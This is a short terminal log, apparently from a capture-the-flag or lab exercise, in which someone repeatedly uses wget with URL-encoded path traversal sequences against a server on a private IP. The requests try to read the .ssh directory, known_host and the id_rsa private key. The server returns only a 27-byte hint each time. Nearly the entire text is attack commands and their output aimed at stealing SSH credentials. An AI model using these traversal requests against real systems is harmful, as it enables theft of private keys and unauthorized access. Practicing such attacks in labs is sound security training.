 ➜  ~ wget 'http://10.10.77.84:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh'
--2024-11-11 02:05:36--  http://10.10.77.84:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh
Connecting to 10.10.77.84:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27 [text/html]
.ssh: Is a directory
Cannot write to ‘.ssh’ (Is a directory).
➜  ~ wget 'http://10.10.77.84:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh/known_host'
--2024-11-11 02:05:57--  http://10.10.77.84:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh/known_host
Connecting to 10.10.77.84:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27 [text/html]
Saving to: ‘known_host’
known_host                              100%[=============================================================================>]      27  --.-KB/s    in 0s
2024-11-11 02:05:57 (2.11 MB/s) - ‘known_host’ saved [27/27]
➜  ~ cat known_host
Try a more basic connection%
➜  ~ wget 'http://10.10.77.84:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh/id_rsa'
--2024-11-11 02:08:22--  http://10.10.77.84:8000//attacker.com/..%2f..%2f..%2f..%2f..%2f../.ssh/id_rsa
Connecting to 10.10.77.84:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27 [text/html]
Saving to: ‘id_rsa.1’
id_rsa.1                                100%[=============================================================================>]      27  --.-KB/s    in 0s
2024-11-11 02:08:22 (3.29 MB/s) - ‘id_rsa.1’ saved [27/27]
➜  ~ cat id_rsa
Try a more basic connection%
➜  ~ _